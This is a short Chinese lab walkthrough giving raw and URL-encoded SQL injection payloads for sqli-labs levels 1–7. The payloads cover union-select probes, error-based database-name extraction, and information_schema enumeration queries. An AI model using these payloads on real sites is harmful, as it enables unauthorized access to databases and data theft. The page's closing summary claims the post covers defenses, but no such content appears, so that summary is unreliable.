Less-1:
?id=-1' union all select 1,2,3 --+
// 转译

?id=-1%27%20union%20all%20select%201,2,3%20--+
Less-2:
?id=-1 union all select 1,2,3
// 转译

?id=-1%20union%20all%20select%201,2,3
Less-3:
?id=-1') union all select 1,2,3
// 转译

?id=-1%27)%20union%20all%20select%201,2,3%20--+
Less-4:
?id=-1") union all select 1,2,3
// 转译

?id=-1")%20union%20all%20select%201,2,3%20--+

Less-5:
?id=1'%20union%20all%20select%201,2,(select%201%20from%20(select%20count(*),concat(database(),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+
// 转译
?id=1%27%20union%20all%20select%201,2,(select%201%20from%20(select%20count(*),concat(database(),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+

Less-6:
?id=1"%20union%20all%20select%201,2,(select%201%20from%20(select%20count(*),concat(database(),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+
// 转译
?id=1"%20union%20all%20select%201,2,(select%201%20from%20(select%20count(*),concat(database(),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+
Less-7:
不太会
最后插入的SQL语句:
select table_name from information_schema.tables where table_schema='数据库名' limit ?,1;
select column_name from information_schema.columns where table_schema='数据库名' and table_name='表名' limit ?,1;
select 列名,列名 from 表名;




 本文详细介绍了几种常见的SQL注入攻击手法,如Less-1到Less-5所示,这些攻击通过构造恶意SQL语句获取数据库信息。同时,也探讨了SQL注入的危害及如何通过参数化查询、输入验证和安全编码等手段进行有效防护。
本文详细介绍了几种常见的SQL注入攻击手法,如Less-1到Less-5所示,这些攻击通过构造恶意SQL语句获取数据库信息。同时,也探讨了SQL注入的危害及如何通过参数化查询、输入验证和安全编码等手段进行有效防护。
















 4162
4162

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








